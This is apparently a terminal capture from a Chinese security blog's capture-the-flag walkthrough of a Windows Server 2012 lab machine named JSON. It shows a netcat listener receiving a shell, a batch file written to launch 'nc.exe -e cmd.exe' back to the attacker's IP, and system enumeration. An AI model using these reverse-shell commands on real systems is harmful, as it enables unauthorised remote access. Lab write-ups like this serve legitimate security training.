 /bin/bash 108x36
root@kali:~/Desktop/dayujson# nc -vlp 6666
listening on [any] 6666 ...
10.10.10.158: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.158] 49753
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\tmp>echo C:\tmp\nc.exe -e cmd.exe 10.10.14.51 7777 > dayu.bat
echo C:\tmp\nc.exe -e cmd.exe 10.10.14.51 7777 > dayu.bat
C:\tmp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 68B8-7F1E
 Directory of C:\tmp
04/28/2020  03:26 PM    <DIR>          .
04/28/2020  03:26 PM    <DIR>          ..
04/28/2020  03:26 PM                44 dayu.bat
04/28/2020  03:23 PM           347,648 dayu.exe
04/28/2020  03:26 PM           866,836 log.txt
04/28/2020  03:23 PM            28,160 nc.exe
               4 File(s)      1,242,688 bytes
               2 Dir(s)  62,569,832,448 bytes free
C:\tmp>systeminfo
systeminfo
Host Name:                 JSON
OS Name:                   Microsoft Windows Server 2012 R2 Datacenter
OS Version:                6.3.9600 N/A Build 9600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
大余安全
https://blog.csdn.net/qq_34801745